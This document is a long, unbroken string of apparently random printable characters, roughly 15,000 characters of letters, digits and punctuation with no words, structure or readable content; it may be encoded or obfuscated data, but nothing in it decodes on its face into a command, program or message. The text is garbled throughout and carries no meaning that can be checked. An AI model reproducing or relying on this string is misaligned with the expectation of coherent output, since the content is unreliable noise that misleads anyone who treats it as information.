B@S_FIIQpkp}U@k5po7dq&eUDhKYyk2kAq+rUD|q-px{y}ot(rAQRr:I_E(0O]o{J&1LfoSd02QzhA{}06|ohsBFpB^)UkX%R}CE-r+-(rA-BruS}oO+%krNIIu;Ir%:~kE&-@]LNDCTDIwDII2tQOLVd9Qp{9(DJC/&oeQ6t0dyphAo+hpfzXhy6^A_6^(AVyE^BAu25J]RUJN2BkhU5:W@r^Vko5p:d4d;ddhIByp&Rufx|yIxq%z;x%V;:rz]|/hKXYk;;0hern(O2IVeL&]1LokeeJ6eAAxIf^-Ju{^E/4de(&Ux-DhKu~B2Tyf(zKf{(RpAs1+Q)q~f0QY~yR(+K)E+^RuJ@4zW4Q(e/5rK]}y_Yfpu7^Ixefru9~x+Q)EzWtA|Kp(X|9Y+Deu%K]rD{L({0ex+LI-QERzzWKEy/&(;DtrQ;)r9A0rx9-r]fSrr~fzzk/upI6WkuUrxkBrRdf(R]DyTEBpWX]pzTiUsX4hs]Jxu]CrEWFC/ET|oIunor~Wu)(:oCW]}xT}Dp6CoCEXwpqkCAIkI)^_Tuf7Wh7x@SewVY-6~|du9pTJBSe]o(NSSuo%hYV-WhUL]]}uS)Dyq(pe+zV9-]O(uh-RJSrB+h~z}CoQU^pQUhd~nY0EVkz;+;U(6h57&C1LnCnpJrCnOktn69xS9dxs97wu&xx}]t&@-hQDhB^SArS_r;2%O(RVoti&Ux(Xx2N~&BOtDrL}6tq7pS2Fpuu2I69RErsLI6|-UuC^J7:tkSo:B6I76iz4@dXqsrBY+quIi-;Cp;Y5IqIFrrq+nu|6Du})n6hLpu|&Dw5-Iu^kpi:XBi^AUxt4-61|E-&zq/K9ynpeofI9+]+7+J+Q@6-D6_OE2kh~WEDf%Y-zr:|ixVi-]Uh&:qJ6zdAwX}J6s+s9}:wB:nxOtki(s::;/x&Sk~UxVW6_n:UCpi+LE+&O1V^feY+w7:WKsNs5sdWQ-z^UpKWKY-V%2^~2Uu9+FV+DAkVCW@&DU%|k5{}]:Nk9idA)i%A9&ADSd::]0N]0Y;&0XpWpL@Iyw_p7nII;1Sn1S+K6NKk^AxxQNzU/:o+e4]VrA{^51RA/(Srd&J9V}F6W+-D{nIryfIzui@Ik:VrydIIrKBrxwqrzWiwk5J9-BVOC7(U-9rruDJd]RF@DUirEzJ](J:q(&{WE)0r~%q/%&{Xx5enExfFx&7qSrNBUo;L-hC+B^K_-A^6(w2e^S_F^-EAY)&hk(^hY_oC:_6R;(A^O)VAhIu)^U5@YSo-6wL1S&Sz^;^~k)|rOU-16SFT^kO_^;IYdwEtS:QLUUo76d1R-2S](]JSzUX7]xq(YkRSk~U9i~p1UQs]SF6ed(E4Uh}tqfk&:2FXI+2}uOY{JQ0/^2Yi6AKpq|Bt^WKFSz6C6YuprX{EqBto6+:+U:uoW/~k^J]DrrdIrD^2OQ|wq:rQO9OFOu(@rkVerr}nr]-^r]&OStz}S_E4dhdRYu]o:VTqUtFJi5x4WEfhfy(1qrk:x7~EzLYBqyIy;y4N5/OOIs+qr4FK-owNdE5|:zC2q5UpD5U2^5p42:|}xo5qCSkI/tk;Vzp0ho5Lx+Lrr1^}yz)06KUJBqkKEJLzI&Ut9}kNsOh7@d)szVzkeo)0_dLEir7kdK7udU2W&O~h%AL~O12(@xdxh}2iu);{FiL6OJ_Tht:xiDr;_+6;Cn6w])fw0rt4|):r]o6A{&7/CIt4stwfLrrk]pqEf+WUXK2/D~uS(5:FK1uT}puA@UrA%UrC]qXFs2t]h16RuO)x{TiRNO_16K)uCruRIIr&O}F2%2uINu+y6zA//)E{5KF6sKOq{T]f;SI|kouAfk5_;dkro(5S]^VI4)]h]{DYE:/0y96d@qnKyW6-;iVK%fNK/L~5xOp5p;tz-xU~L(Sz{z60B/V:oEFd~tY+^2T(z5k):Y_d;4(&tE6~RX;tEdfi4N}1JF@p:ILu@T;1LQ{kCTx1Wh:TTnzDh1iyAt-r|NEJ1Oy:rSLtWJ0ttr_0Y1ooC@Wd6A%]NB{oUXKzSr%+e}Viy~EL7)SrU-Sr;&TpnzTdSyID{iLDJ~K)@6TCXS%nBIk:EI_pI~V6ne(wKD^q-AihnO;-E6K)ApdDE-Br0dEkyu9u|]UxNJ_1U5Tn(FKJ7eY^yW1W+AD&h)oz@|NT7@~LNunLkF1+Sy:1u4SJ2KNJu~~zKU-di&r:/7KOK1oX%-_FVn)-kw^C7t@WiF5{7zu7q_(nk]I2:drT2xAAx^E5_K]]LrEdhO@1Ezi)Df@QEziRu9k_OwBWT1Cpx29US%0o^WVFTiXK_YkVrECAhYQ}R|eduJ7NIw/dk{k7ixtQ6{:I)9(VR}EBw9xRx0dBryiSS;|+Sxn5(r]xskpER|pL:iErJ|hITh7X:(]~df]IOFJ~x/^nx59xUsxoz/01)+A%+&OtT@k)xLOsTxp/fyUo5zek-}Dz4yU%d;t@~X0%4|/R:k5_zN6|_oIz}x^XXtd:;d2tzdLhD)/K:XEI7u/o:n5_TdDyqUe)@d4]TdJU9w(Ods}/4wz5fTIKR{0}9/q2so_5EC45N5tYULi%h{}1ftL29zJRfCAq6yR)s1R@AL2qR(:t0C6|0p:tFIAtp^0rVV6YsDwr(fRDSQOxdp2{ArFy~IrN4t~R~f0(AtOwi]u&o0yd-NBR4NShtzyf|sTNQ~0JNp:/N42&9}F&W]w&)A0^Lt04EFqTKfr(}opq)rO2ED)_-^Cd^{IBk@zhtAsy1QsNwfsE0QUDVnTRp(DV]fDfBf}pWJSNVQNA2o4yuU}pNUsd%yCQ9FsEAFTD0)k0^NCQKF}VL^s_;FY|o-+0}fs64(}kYO^pA+2kdd0@Lf;5z:dNy+LoO{_1~)}R;r}4Kr42p:Rf|i9&tK2~RC/})({fYr)iokWNOX:@SS0rf|_(/:TI:+Tw_qfCR]Qf6;s(-/;d^|)&BBLrY/%n-rRS6tRrr0/5F1};yBeUooBzpkWzC@{d(i(%iOt|9;pq-6/(C%BNz@KOFD+nt}WsY&tt)|uLJ{f0TQ2&f1;~~W0IWk5u~S(S9OuprtXyJSXYULs_)5ihR+S+Cye+wTi;f@&_7Y|(;X4;)%kS&C2fnAw(42tf&n5)u_4_)|CyDF7;pn2;Y1X+OsR;h49_pn|t5/9-Nr59z6ITDw4hDVY1]4^OY;T+zFBr9OEUW(Q_rN/_x:9LV^EK(B4C]QX)]%9(/Y+nAhXrf1EzJ&Lr(qpqn)Xe{rJEOwJ|-XLBuN055UtXK|xs+/tYENh]59}p;B9OzzWBox:XCU2Ss~yO2eI}1SJ:sSiz1SisKtLY5SE_p+AB1qkBO/F00uxFwqA1+67i7XU-Lq|}EBtfrB|hksUV1^Td}_Cw1DU9@KX2tDB)w2uN/^IssyqAnK2K9D)C1Nxh/N;iR]xnQSOw2R^L(V^52^rS2RqA1Jp(kXUe@)RN9xyqx^r)n-dk:~Ukq4}77V:WNYNoAO}/zR5t145ynhEp15sikVF91]0s2]zxXLJe5C5tr9Dt_YY0w6%B4~S%h0T+oDVhVr^&h7iNSNd(xQVkrx4}uAVe&]uW:0NtA92_sCB(//di6t@_9;SL{JKK@N16D}p);Qt7N|iRiWin7y0Xt%E/J|1}s_02nI]eq%]wrr5iKXYr:(nF7Q%;EK2kDT%(y+%~fL{rCXzoh1_LIhrSSrkRz/nCIOkRRpOnF/krq/sI(7nsE;]T(e{&i~^zd/KkIQ]nQ/C-F4hq%45q5CNK_J%n^X&+6YK(0qd+0_uzoB{Kw;_K}rR:FpK6h}4CT/{4KXtyTnL)e_4hF5u]6LR(0/R_hnx1L_TW^f4nuo7S}s1yJ_Qf54rx;47TUwrV]r@CqprBnry;dp:5_;FzWNxrF1x}(tuO(thpdw9-W0C4@~eVk|SJii|0-XiT{h2JoROdzC/Ki6WdEurIY5:Ry9wK@LLz%X]h-~w2KK_1TQX5/rXuE}]RE{D(C+X)2zTr4ewwwI0Nt|}F-]@|rD@f0nrruIoi7SV%U)BY2:K%4FBVR){k44{;721XCFKe7^BYCL)NRRkEhDW+EOWXWJ&y6IpRTwwNL~(iCC2{WF~++EAkYe9wSOW9;W4NkFJux|zrXE%t|T}zY&WU-{YftwD+B;hDD{6fk^wdL+I90W9BOB:zLw)I+oKL~00K-qBwq]NfzwU6Idh~WUOJ9xR+nkNwtIWz|OEiWwe~pEErqrUr]DU(w+)|L&sWy9F6RI@wFpDurz&qyrOkwh1pNDu&z-T9x]~u{iSe{)-V]0}OwV~]Y_tW+B:)N2iAu7y9}U:5IJBdqB9&r]6sBLV:LY|tuDpA^4@{S_}xupwtfX&5U/11z@1UJRoDVoq(4VA6~Wzune@;X94_WKYF6Cdo{s7~/rf/KKfnY92I@I{h9]:4Q&e:w1f%sC4K;Y|20Q1/0xR:N2|1%//%_UyR{)@JsD&9ySf&NirILT_]R+z0BW00F~4fIwwIU0puyNJ/|B6q]EhY6wBd_0E(JiW-pV}ANeIVAE+q~fJ-hq-|@iDixW]kzrVV)qR]B;dQBqn+rrs+&&&2LNyIrr+2T|R^Er++-wrTdSLEfCSE]Vxu-k-EkVUUUq}S]^h_4uVi|/qRhu]iV&AxAA6:iAEOuJJzIi@@Jo46ttzpwEQLrrkpwCDzwxnBUy)oIV^ST66XJ~4||]y|wx((pqQTu4soIwBO9TfBJepdukFn%2{oA:KpqrJ+::J%++n@On5ntdddCF(I7exI~k~%uo1Ykzds^@:_f55FOQ]Q+Wxi1&OWezF_|ih+oLEU;]kk5-II{hQ;||d6xz;ui+i+soi-_(;uAAhBXEVNNVhQxDhD]A-FEux|O%D^;e67~pIpu0UB5S&Wdq-I_iY4sp5n~BJhuku^](^dVV6-T+ViNSsfiW|&L0|r;d-Aw}-55:pq)_dzwB;dfJJ{iIk6_0_9WBTsTT-OEV/oWT@6hD_X]k{{@tuqfONWQxz6^q@]RdIuqid^5L:du%ofE&BwFFOt9ek(p0;A{rW|VO09AfWN~dd%00};II^u@RA@L&Nfh524x@@}Cw27)(dFNNNQ&eNYqVip0__KT40]WW]B0-V5T|FhQ;ok}~I+BO)OOL66-n_iu)Yk]UNOVAIpJ-~t)CXU/Xd+ShpX01Jk]ow-4S-ii+UEzAx6/(yrnUCSS^qpFoiVQ^X+YU6+S)AK+^_O;4kBS^2ER-J{J0~:6Td2YKwty:7~1r)Drepuky4441oIrur}RDI~efW@e44QIE9(sI~r;QCd&tNB(&sqU9~s))d0YNQ/K)YX@0@/QS{R5/{r-@rDwupeftOz^KRC%5Ci}/ErTp/5oruIOxSkF|^n5|Ou;:FISD)h1horY1uC&%_VnX@ApVLoTkFyxQhxSAOOqN(NWhwRq](-X1A_;ir5CW|Bn]nDtUAVR6xtt0o]0;0oTQqhpKL@6Wu6yD&A}I+4wALBoR5oNfAR|^y9OUpS_&KIwDT+WWyksqi2FrSn:yWu&~5uE|OUE(i0R@L_dFtudNYR2t%:Iz7SArxoryJu-(OWB/dOE9p;|uOu)+TE-kIDLwWWrSC}k%17]y7-%dqwI^NI};JS{)~JeiirUWDI6dSOWw|xAWiJ^}E::id2worO-y{WV(7rE;f{C/2QB-%EOx25zB]IT^LAwJTqK6(2{YnN{RCBS}UxSkhi^n]Nz^VIr&XXu(hwLEw~k&_uDzuA4VK%9W^ptEWk-6EC)~4;pk(-BQy;Wz|y|IE_@}rxs}ouLD%u7:1q+]x:ih;ASyduUXFrr40rL960pOqDdRhDRSo9Y)zVydR1zCiIRe~iJKEi-0Wd};4uE}:du|TYTE~Q6D5W/Vi{0wh2ruiB:TJi}}zI]piqeR@fi^E(6J|2(dpUR+ypW)Ez~IhKO]wIhirRJDI]z&^F~udIxO~r@SB-LzTzSYBpXe:y-WW6VJo2Ci;;Q|CFEIhxT{DIEz(WhqVFVd}q_^qIU5]YC5/sWru)O;{zT}Jx&ADpESUQW}ukXNd01pIWy2FwVVDqIq&Y0zS5yKQ:@T&zFS0I:9}{EuxUU]rqn1@fhBiXdLUpAFtQNdA1Qi:IVhU;kwB;|~((BS+O;4TpRJDuyeff;)owi~LsTWBdY0KEBRzqRxf4iWuiRLrVxUU4D7pA4Wtxrw/JJ6Kp+^p|~IDkuNypEw2ySrz@2]wwprooTz^rpd-E]9&5Wyq0-9qhKL{-(UF(O|TpV2C4oXJ9BLRi2_%+:&A(QKzB0]r]p:0DW)_yx1r~{ufLNpif)pD~u;LWe1I_EzARh{IRCx|kEK0Dn4^yyVw5kW%Tt+X2r}:n6Eh6f9DeQ+%kSwdI/T:0ru%})+e^zFkxWL&xL5Bt%V}II0&_Lhz5F-9o{S6T{p);p;BU&xVO604RkFS-QL@ii)Ox-KXX]dy7LKtJXpLJ^FtEhyB](OU9Y_Nu1q-6qt@t|z})W{}J_~t~Lk;-/SkiR%S]hh&u+OR;9ewWw|dEh^4^4;:DzhL;0N(IX;So}tCXw]Kt2B~f]9WN]f&y9zhJ~1t1y0Jp/D|E]06niKDXw|]pd)(nVI;TdwUOV{^x^E;1705LsyLuuCL_po+D(AS-&kX:hW|7Ni~Ft%D_TS:(kY%r1y1k-7;+Wt&XxwL%wii]J)DfY@fOA5yru_~/C)EYo@_y(N)p5/}Er9@nrkA4;neh&CYdL_|^0@2N^S]1R;Nu7i(I%BXwEq1Tpyz)xsxAp{r_}:q0O2wk6iU|+S;nF@iJ+KIIO_+y%d1kp^|Fns29XL(9:)DNK6T&W-DSxwSfYn4qqE_A4wLe9L-F9Y6:^4CEyY6-r9]WL^reCN7V4D4Y2Nk6@rfTpU{;Y6R0EWw]6IExr2kSk2i]OR9xW+5J&O)&E5zw^{OY;YR&~W{nJTSJx2J~Y~~CNUdBT7Y0I]nX^n^q4hyY9qxpeSSC5xOyoVUuB+q~d@uTQfrI(s%|XX&F@-A0_^i4^ik+C(_%L7J6LiBdqXTqx~qk|2fR|EtCdY&LyzqzJ0/Q2;w2sOOY}p0|;)@J+Ee76K|V]X_n1(LrfsN+zwoF:Xt%Cedy9ruR1Xnexnk{JJN{E91L-t&iAo]KJOR|79oF}/](%i-XEet)oEd;IruF7eXOJ9oEUnF:X6AS9|^%YK&)0/r%tE2nD~Rwo+h:](-A}n&7T5Qw:fXonz1TKoQW@ps|X7kQ/_}~&KnsDCq0A|Dqs)ATBF(r@oQ4nR{rRRLWuk~sI]Er(;L6uyu4^IE0ITyB|40pE1BA_+p0NUJsB{FuI%}9&DN~AV-i;VuCDs0pyJSxEtDkS@;ud~0IpUys(wp@:2}hT6n]@&IIhS(hqUEi-SOu&4ypYwU4FzurqLueQ7C/-x]5W6DkUnq0(z^I(4/1A92UfLw1rukKu|NXAie&A|9(UL_QE&s6U_EzUp4SUKJJfKrnr]f~h1Yrh_KJU_Rfkr1@-x_uf0IYf6U7u1+~]{2B~DtKr^Q_+YCfpC]uYrr0fDt9-NSKzW60pAOi-0RS]DCehQOAyue)u@kKNTViirus((%6fR~JrxAW]Jw)BnkYu4tfrAtdu1&VE9zVr9{Jf]q+h/tNdzqLh{]D+DrS6+Wnrxk(u/pyprxDpNuVrNu9Yt0Ru0Sszt~BYuwuxNwk+0ikYui{f5SVf;9:pqt}u}eKEo+tpo+Cp2oR+9S7U}|%]YR5(D{@iewOA(N&C/p{JA|}OTx]R~+92R+r/D|0f^C/KWr0JWyAOu+CSRI}1i&Ww&;4ei6+5DI4xRx~O}&/~Ay:CRexxJhi@hySSu-yY^~KXI~@Fhr(4Ii]:Dr-:0iWp0Ak+-S4dnB@AW-p1Vh:/9Yp/^Sn9B-r~ph0;Uh0)n)(&uw&LOwIF-6{%-Ct(o(NF-EOUo6N^I6xDV(zQO]SNBB~&pWDkWCy%s7fz&67zBrL%oeFT-6znW(duO]:+-rdWo71Y-C]tUeq2U6X6@y7-T6n_461Yo6ouOr5R-615W7+&O)OOW(yeor6;D7^O6qp|9yeJ9C~)opErsrOtoCr_O^B~9fWr^uEf&pfko/o@^Y~WV@xt^B^Cq%uptSw+VF@CYNxtp-6WOxW/RK]FeOidiOwxDd9zeI9WsL-/{dxQ7E~^{pR;xS~forIxREnkUB|F&prV0{@:C-0d9pryoWICw@UwFS2dy+07IyOQ_SCDYYA/++q+)krr%r|@L{]/AW@rnyrxV}w@yJr&~+Co@z--{hUy(f25-+^0e]^0NR^xDJDyeQ6h{^knuuo6YKUiu;UA6+V%+OVz|T9@X_9UyQJB%0JruYWDLqJUS^UVt%rtFoS^q^VnSK-J6UnDkDzE0L9oTk9%K}}}fD|Kfi9x)p@Q^0pN6oAuOx|F~x-hwVOF/Ydk+^&QBo-TfR9DT@X%zSX^-yS6SW5:V}|6N_UY-^e^r&u:d]r6;s(xu9kpn;rpU7fr9u6rzF2A}L0^);@i)|oY)_i^;XNSwuBfTNp+DYEO+%q6(L@IU@XSD45B9B&I&rWrAV^ERB4f}Eq;fq%kI~|~wp6xJw@SX)~Y]+wyxz&yzO^Eh9Nq0no^]e]IdO+rdiAkiuQx]&uhp]}r4q(It;&yuqNIyCii|wCx|6yIw_OJW;&AW_/:5_D:|D2:|EYr%IrN0zdxU2Lq{x46hX2(J-CV6stYWI{iAN7E_71OCBwJ{-T^U^&66&nB(I)N/K@YJ@rO{1YzCNE:SQx(JEzYzT~6U~5rC])xywk;thW2/q5Js61J&^9-D6nVJ^+oW~U1n)O1n^wkz^y6-rqDhpk^+f]-KOLoO6zr+dEd&wI%OIh9-r^t:W_f0;7N6JJx~J_pop5eUdx}ht2ydCToixfXq^Td2yk+~(C}rxk29d-hpxw7TytdwfSnBhzNCyf-6xE|o:z;C]f5J;R7|~Ws-r%eSxiNDkS{2&1Q@2Xf}:qqoW_(ox:^DJ:_d::SzreT6rz1K:5:pk{BD:@-t9N44kT5DF2r)FsW1Fs~)FsU1Fs6)Fs:1FsTtF0DW&CpI_WW1_W~)_Wz)k|pDuTIDu@Upu2er_W-)_-95_++t_rfA_-41fnEt_-e1uJ&1_-t5_Un)/16CV1psS)h&DW~y@rked}u2%5:DiDWz;-iek:q2Ed^0_Dx9;s6u:1^A;s6J:nro0t6N;16;@16zkR^edT@xipz;^1:;E)X~k1@e0)TxV50kU)sd_1hUo56IS)DdDOi%Y1CS@1XVDC_w%sYn^1_4;1hk_t1D:1F-o]w0V1/@Y1/o^1/s@s7_Jt/%%1{r9yws@1(E&yrk7yrW7yxBx1Oy2tCd%)6tdD)C6D;qV1ON)t6tx1:ez1^y;DYSi{Ep7yEVst^7i14;@1C&x1L:sr(y;-|-6)LXwk_+0tXrzsp|Y(;WV{;J^R&wYDBi7tpfsr9U_1C+@1R^yxdy6{zX%4xe07/E@/XE@XL-T]XEu6&EiKph6rFon+_OV6T0KN_1^uk/_CXk;IT{Ux|kIQhIr54k/{_/dL4k(u49%UXrf]49f249Yx_19s4upQLuwKToC_XuD/_nWQ4r6p_KNT9WJ:_KpAXWC(49SuTo}9_^S14xz%4u5%)xUI~ktsT0~C6~XkXw&VTop{YEik_oE_4wE+Dq~IDUCL_KiY49U:wx4BX+B94tpF5zs^FI~4D95eX]NqDWKSLWpk(FFCez-IT/1BXyJpFodwTE(h4NQy_/0q4N(O49@+4N@S4rk~4+S_X96pXt6S4xhq_Ko/4Ns-TnETTok%4rhx_KOYXNwV4+Qk4+B17/XF7+T|w(SENWD{r1T:Wy0ySnuK((_~+{RxhLR;]5BtK(_z15kuxf+BoyRB;(DJi(XI%N0AesTqQ{_E6tk-f1XqSL4kY{XpJUx;I5+5)44EC1RF)yRF|{0CWND9JtuBt)rA~p0{dy0sV)042QFCof}EWQ}9^)0Q)T0sC500xF}xJru(Uyu&i(R;{L4ok5WA;2__}(4OIt_Wrt_L1tD]^fXhKL_oO{DOny}-U)4@ON_sKy44xL4@UE_4ILXX{LT_y5YySU&h/QupFITt}(0-EyX)ryXf()0BR(XB/yT@dz@]tLTp{|4O9{T}q{0LW54ty5YzTtR|U(0LO(RJ55RU2y/QW4w(Y|ofzC7f50^QIfLNUN/uhIw)fBDN:T|IzX9f~N1fiVeNI/CfX}&y^B/NOkeyCxCfdxz{KJY{KAd{oN)]ry996k;{12)y]2|fTuzQ_QCfz0Y1if5y{T5tX]5y;CsyT71(ehniA{4ffdDffr7t4fT15W6{~w9yheCNCBdQ6}/NVr4tp6KQCtY{4Jk1h2|N^-5f^74fW2e(;QY{~F4fWtOxO;/_rI9_Eie_EB&_EV7_E&/p&%61Y5)f}2@pkD1YkT9fL6|L%%&YzXTQNKk16(iQs]5iEi1y9~9(%xTQ&W))ht@NDs9FdxtN001_zw6%zR6Q@n^{%fsN0p9&p}we/IXUXiE%2t_~;~1E_oIST{AJoU%Xs-5|X7iTTO]YsqR{XY6eszXOT%E0Rkus1URA4^Wssp404Un{XphOwhf]12f212Ye1pxo;/fQXh;]ry;LB97oK|;ewh)QXh/NOx15iR6f1OCVo9LC0E;_BE5W0w/WOwfLxXSNo9U)u|Y}weD9@sy51rnx4e7X4typ1+&7@nSk9WKQ4Ip}XVJd1YI]1OIS1+Dn4f^s4S/N4eFSe&;d4]S-X&:iLUBSK1FwKnN|1]V(1zXX4L5U4xwKe-&q1-&%K{T{X^Ko4f4C4w4]4yuwK~2y@%]d;fXT42upIE+4rkyQw_(Xw_(Crw{~1X1A1/1/U%1/6Y1%@_rwNDupJDu^YDrIE7{uLpu~LprI67{r:/{r47{rK/{uoprAWrud^Tn/U5FRsYuK@KxDnpuRXpxR7D_qYpr:/tx0oIr){~r)x)K9sr5skD{f1CKNCoKi@/x@ApkT57uT6Xx4qe4TxYFor5})V_2IQ{szu5D|Y;o%2{_{pfXkWf4RB{QW+1KnILXk1NKs9f4or91zE(s2-QS7NisqhD1+Y~1yO;Yx-{1)oL4_nFXdsfn~uNsoFFT@:7@(r_1Es_n^^Yn;]5n6~FoWip@&zYzS4I1C+D%wtrr-^/%W57%W_e%+r7%|WDuJy/uJUX%VODu^:D%U47%A}D/Dip//^7w/:S&/:p)DN9peO@Le:Ls/:_//:5C/rYOrYJD_f0^/]wruR@BrU;or~{0rFw{tOSsp7xWuDQ|/T10rtxIYS}4/ex0e4+{tO59X~+)QdKd/-o&FVy4ywpA)Dy/NAp&)hyzends(CYwY~B/RhE5LqqFy/Le{NzX_Iutfn6L56xW;ASe{N2)(+|wrpf(syfpO;w+W^z62}Q+WKNSUz;Coq^q6~^hR}&2|67Owh&x4ptJzdqJp_CO]Y]2+KCOK_:F)VT52N&O5dQFBur+4NTyh4k~y)+TLXyTSD(404i0Q||&BDp@xw)sNsYWwXp@%9p~4F9z0(@K%4F1_0i9XQII]{UQX(:%7O:A+EE7pwQ;tr4KB]rpEo^Q|^-Bz9wpRESI|RWLVtrh60xF_6|0B/Exu-5~FJ9(h{OyThR^r2]L6VOrpAd_y|~of;A;&FpoJp4{QNz||}U+FOAdp%7wxDnLi|dLSyUe2RDXrE}NdhABx@;p2tWNAW(+DL({B5AT{rxL@Ce:CA)T{SwB|7CfO:]W0yuJER)Di}ErpYVeA6D:u+Lx07;eAI/F(6p:{;qRR0T]iW0nnz6TJ((VdoE6fW6EO1NxuONdQ(AOsJ]qfJAznB2Bi0zqw-((n-X&4I1t)1fxDYDy|;z(iuxXtCRo{&+z]Q;hOqTnQV6s@rT/-)/QYX-L@_/L-;1_9r1DOF7LV;]%7y5)z~ew0{zL9XoieU5RW(6I-&/wCK-Rtr5/or~~&zI7nyo(AEC97^RS-]%wN]99x}EzkEtkRT0Iiyfqzih|RDxQBqAy1@RIr-r&&uAuDyWF]Nte9&-oqA4-w]ruWCh0WWw7Jp-ihJ%~uAz6R2WurJW7O~iq-hiS&WAiDD;LuVuuI9SWr^Ls(dVzV^AU-OVr_s~iVq44-Bwi]5OU~J(_UrIW@xxEfdt9ARkIN-xwezRDuT7UUW+iJJBFLppUCC6n@YYSBuSu2}iNFL2kYuOO^^:_kdztz5F0^6w(;]I&o%0st-9IrVLDSSuxe]^/DLDD~}w2rhELyJ:ESID+TF4enu~KD{/yW95w05D:LiXDxJRp1wEw2LwxLY6O;TT4wdtDp1e66YFF;hAdRo1{)D9&D)T~VzI7J]IWVoSIRD0SEI9(hSiI+{x6xnrBE)xOu{-dfI9pD2h(y]u7ur+Eu/hdqCii:k-(-V99T)kE:SQQq||+RVd@zW|B]ALyA~WpIhzuqrAIu;e9Ok65LY7y;prB:x0TzBwO;xoIV+94LIR9T|ehk;U2{I5T~oo%^E9qd&yVBFdBWkA}JBt1NFC+15W]Vd1|_niIr~BA@}}ux2oRY-x)&+fioA%6z]zkIuFSeA2|qRQf~J{BERR0&TSL7/|UJ/hKWx6pOhn+L//oCxC@hF-sIWJJh9UDqR{dQE+tBWXDwuY_owSDuK^/p+E::_zO9SiW6|h%YYp/nrE5^;LK0(&Xpd5Ruq%)zrKxSOOk1_T5EXh1t+N9rkxLhFL0EV00on&25&L@YxuFXx~}EECsDd0&}(opr@IrTSWY]94W|SW0)F%(k|}{/}i)Yz{QIz0EU9es@_~r@AWW2u++}V^SSOW_o|SJho)+V~t+eOhfoLQVQYtVrW@SL@uikBOkBwShr;|FVxr_F6BCQO}ueFQiEqwrFB2D2Y}2:SFIyR4pFFkKWIz;Yu6]X;]riioru~VCEhd(;]~npWTC%}6B%X/DLzdF6d-X}AN&A:OVL%xYtByqxLSwphp~i:-^BVpurLt+y}L{OWwh6qW&d-C@Is/AUOB%dErLJhBt4d}6SKI5&BTQrV:AzVn42B;fzE)sd1^;E(^rWI+X05f5}C2_FCnE&-OpErpBAx1@K9pxz}|]pprrp1pud{{DKLV;oo9hk}RdR%NdzrW~fp%r^qTSn}(TE&LWz]nzdp]((xuzu(O6B0KDIouuxELrszu]^RTWRTR]QhD@-hUuSItYnhEhFK2C/^Rux6-dB^ztOrBJf2CUCVT6ItQD+6)4Ekk7;xi]pd-JwyT{x-yYQS2o^iCK|0Dts;o]wr/D|r7+YTfWJ5z/Dz{^B9|BBItSJxYeiLipdkUWpBsODEwQ5S_y;n6&o54Rto@EzUfqyLu6frdwDq:_SiS6kBo;kyt@SB4^yIhwXQzuxAE(D6kwdrI|2LNi}+EWn6oQzA|roh:(wrx~K90xp2K-r|iBr_V9^-eV]T7k6QsCwUT1:hDC;;_i5Yu;Fn~C{w6O%OpEwLY@+y9T5JuEO{pr~wOETuiYk~oTE;{fBprY79~RTy6I(O+_fVFE+zIz:@9EESS:9X(rKESOhYIq026CeQiiWW@EJw1Qk]yiDTt+zhr49D-LTBEoQNtTp-R]iE@Uzkp^5OEuK6n%i~;{^e+TJwT06xVOIDDK~hyNXQDIJY61uNE6LrtiT|wxo+OFzrOEBRsko(oOiLx5p4_+6}VWq{O1IEt%N-]LWqxfA@hr]rJV{BTDzA94dBwWW^rWhdDu4-~RS}-;kyzrL;qriTr)OXW1pUqTCrw^^kp&}i|+hD46E+WEED:/(IY:;dEzp-FdzRpuUqLLO(zr|ywL6@De(FDW4/L}D{w:W{VX;Cx;r}AwSB}dqW/+1O;1oJ}xJ6Ckpx6_^u+Q-%ROT:4J;r9@4^5Iq}py-KDx6}Ei_x~Ux@5Vf]:w/^L]IfzJzp7{y^Qh6uOI92]SxiB+Jw15]AQ4JFEp_tItC{{w0ouiYWX%fLWRC)@EK9q0W5rw+|/r2n6pAehV{y-+BufrzOTqYS)NTAOkx]&R+0o]9WENt)YhJk67%K(6i6N)WYK%pfOx%6W2V4h|ANLzpV:Yyx6ii9JA@usT]7D-SV_{z%k(h5xq/^tfDNwd6RL6FIW6BTYEOEC9KqsBTDu@~o0SIFxC;dWu2}N&JotSriY:-D@VIVIeBzBh1dpr@rCBSf7Y:p]p;J7&rt)JkXR5DLeU}V((%;k;i499TCrw@(ILBuouf&AVY~-z~oS6}sytzs@}dF9BN-nV6RVi;5o5+&(AS2^-0O1JK{~/-2E&7/wTCnEhCo9oYBSCFhS_@OSJ}r_VsY/6SLXEny2uu;4RqVTziYA/RexiX:VroiBET%6}LuX5LRN4yxDyOintCfCUQq0%Lk~T&4W]};&weL5qI%JyR|zUVn0/~uz;}rF(wi/khE9UDF}IfOr~wW]wU~F6^QFoN67Nq]Lw]Trx^@pXV9:Ie/iLrCwCw:Out@r:CLrR-J(-rot&dqroq+7i}%uikk:qwiXLz2wrUp}yK}ts4I]Sw|yD-FE0q]w+)Yz7n&WI51Ox9+1rIDyw{YO)QT@hs7}1&wXdLIzK]V+4fs9&{E_R)yCUWL9@dD)xx~U~DC5W7}Do%wq@]5-oXEqQ4k75pi(IesUIo~y;d]AYS|+7|uK}7KFSrFB1IW;N}{UN^_9ozWiq7/u9BqCAfr6)hn|+~sUIWs;k+V:EE^(Lksf;9yEzEsI@pRQhsyQE0hou~s6zJFx|WyAR+W]/L6xq0A/7iUShFAtf5-uFQ]R:LrrU(rrf;+uS+UO-9Nx9Ir|kYrzBNyu;wWrWWN0AANr|L~fs~B-;Y(~BEES)RNiSAku]hEAWzECk~IuJSEdC7]JVIIzihNohtNsAf~5kiAf6k(s6e]5VV(zCQ(KQSI2nCNBysuF5d+F^UfB9iU9k^ueYzIK+0UAz7UAW)EuTO+WXoyx6%I9nBuX-2A1Kt]C%U-{%%-7XK(IXf(7/^W~E)EQu5fVJrIh(7AVEdz9:w~&_VI%BzU&piC/6r:R7fD2xC4~Whq2|Euqe:xre/Q}zVXkB~/&&shTx+Ch~&Rxyr4wIe5xt5L]EK6]VCJu+2;D7o-sUhsh(B|~6z9D6iRu+St&t/rTxIXph0:CuVBIADTIV:9ix4~pN4ip]:UIuS~TI5dDuDRsr&Fpdir|+t@^dikhdJ(hp:tV&fs}tQ0q--2If^VDx+_ixY@]ro;2k:@^6t)@+|6}|QzS&2O&Y+EW6&S@(KxTkk7iCJ4Td75ByD1DIDzRr]n0k{rp9E%o;fL@;pJ+~DT+zs)SuKNs-:)s~{5x-2KItt(|Itdwi]6]ik]qYnESiVJOiI+wu(X4Er7x]&]oEABVEO|q/Tok}DpFzVILWsw@D6r~0V{_@V&)NDp1oUydFR+DfoK&UAX}~00NuuuWS&Qpfp6Vr~W)0W^1rwdXNiyw-EV